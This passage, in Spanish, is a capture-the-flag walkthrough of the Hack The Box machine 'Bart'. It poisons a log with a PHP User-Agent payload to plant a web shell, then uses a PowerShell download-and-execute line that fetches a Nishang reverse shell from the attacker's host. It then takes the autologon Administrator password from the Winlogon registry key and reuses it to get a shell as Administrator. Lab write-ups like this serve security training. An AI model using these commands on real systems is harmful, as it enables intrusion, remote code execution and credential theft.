



Tenemos la posibilidad de crear archivos dentro del recurso, por lo que ya debemos estar pensando en un log poisoning enviando comandos a través del header:

1

❯ curl -s -H "User-Agent: <?php system('whoami') ?>" http://internal-01.bart.htb/log/log.php\?filename=k4miyo.txt\&username=daniel

Vemos que nuestro código no se interpreta y esto es normal debido a que estamos creando un archivo de texto (txt). Vamos a cambiar la extensión por php

1



❯ curl -s -H "User-Agent: <?php system('whoami') ?>" http://internal-01.bart.htb/log/log.php\?filename=k4miyo.php\&username=daniel

Para trabajar un poco mejor, vamos a generar una variable que nos permita ejecutar comados y a través de python para evitar problemas con los caracteres especiales en bash:

1

2

3

4

5

6

7

8

❯ python3

Python 3.9.2 (default, Feb 28 2021, 17:03:44)

[GCC 10.2.1 20210110] on linux

Type "help", "copyright", "credits" or "license" for more information.

>>> import requests

>>> headers = {'User-Agent' : '<?php system($_REQUEST["cmd"]); ?>'}

>>> r = requests.get('http://internal-01.bart.htb/log/log.php?filename=shell.php&username=daniel', headers=headers)

>>>

Ahora nos copiamos el archivo Invoke-PowerShellTcp.ps1 a nuestro directorio de trabajo y procedemos a editarlo agregando la siguiente linea hasta el final del archivo Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 443

1

❯ cp /usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1 PS.ps1

Nos compartimos un servidor HTTP con python y ejecutamos lo siguiente para ganar acceso a la máquina http://internal-01.bart.htb/log/shell.php?cmd=C:\Windows\SysNative\WindowsPowerShell\v1.0\powershell.exe%20IEX(New-Object%20Net.WebClient).downloadString(%27http://10.10.14.17/PS.ps1%27).

1

2

3

❯ python3 -m http.server 80

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

10.10.10.81 - - [04/Oct/2021 23:21:41] "GET /PS.ps1 HTTP/1.1" 200 -

1

2

3

4

5

6

7

8

9

❯ rlwrap nc -nlvp 443

listening on [any] 443 ...

connect to [10.10.14.17] from (UNKNOWN) [10.10.10.81] 50342

Windows PowerShell running as user BART$ on BART

Copyright (C) 2015 Microsoft Corporation. All rights reserved.

whoami

nt authority\iusr

PS C:\inetpub\wwwroot\internal-01\log>

Ya hemos ingresado a la máquina como el usuario nt authority\iusr. Vamos a comprobar si nos encontramos en un proceso de 64 bits.

1

2

3

4

5

[Environment]::Is64BitProcess

True

[Environment]::Is64BitOperatingSystem

True

PS C:\inetpub\wwwroot\internal-01\log>

Ahora nos queda escalar privilegios, por lo que pasamos a enumerar un poco la máquina:

1

2

3

4

5

6

7

8

9

10

11

whoami /priv

PRIVILEGES INFORMATION

----------------------

Privilege Name Description State

======================= ========================================= =======

SeChangeNotifyPrivilege Bypass traverse checking Enabled

SeImpersonatePrivilege Impersonate a client after authentication Enabled

SeCreateGlobalPrivilege Create global objects Enabled

PS C:\Users>

Tenemos el SeImpersonatePrivilege habilitado, por lo que ya debemos estar pensando en Juicy Potato; pero para esta vez vamos a utilizar otra vía para esclar privilegios

1

2

3

4

5

6

7

8

9

cd HKLM:

PS HKLM:>

cd software\Microsoft\"Windows NT"\Currentversion\Winlogon

PS HKLM:\software\Microsoft\Windows NT\Currentversion\Winlogon>

get-itemproperty . | findstr "DefaultDomainName DefaultUserName DefaultPassword"

DefaultDomainName : DESKTOP-7I3S68E

DefaultUserName : Administrator

DefaultPassword : 3130438f31186fbaf962f407711faddb

PS HKLM:\software\Microsoft\Windows NT\Currentversion\Winlogon>

Ahora creamos nuestras variables para tener entablarnos una reverse shell como el usuario Administrator:

1

2

3

4

5

6

7

8

9

PS HKLM:\software\Microsoft\Windows NT\Currentversion\Winlogon> cd C:

PS C:\> hostname

BART

PS C:\> $username = "BART\Administrator"

PS C:\> $password = "3130438f31186fbaf962f407711faddb"

PS C:\> $secstr = New-Object -TypeName System.Security.SecureString

PS C:\> $password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)}

PS C:\> $cred = New-Object -TypeName System.Management.Automation.PSCredential -argumentlist $username, $secstr

PS C:\> Invoke-Command -ScriptBlock { IEX(New-Object Net.WebClient).downloadString('http://10.10.14.17/PS.ps1') } -Credential $cred -Computer localhost

Antes de ejecutar el último comando, compartimos un servidor HTTP con python y nos ponemos en escucha a través del puerto 443:

1

2

3

❯ python3 -m http.server 80

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

10.10.10.81 - - [05/Oct/2021 20:46:33] "GET /PS.ps1 HTTP/1.1" 200 -

1

2

3

4

5

6

7

8

9

❯ rlwrap nc -nlvp 443

listening on [any] 443 ...

connect to [10.10.14.17] from (UNKNOWN) [10.10.10.81] 49680

Windows PowerShell running as user Administrator on BART

Copyright (C) 2015 Microsoft Corporation. All rights reserved.

whoami

bart\administrator

PS C:\Users\Administrator\Documents>

A partir de este punto ya podemos visualizar las flags (user.txt y root.txt).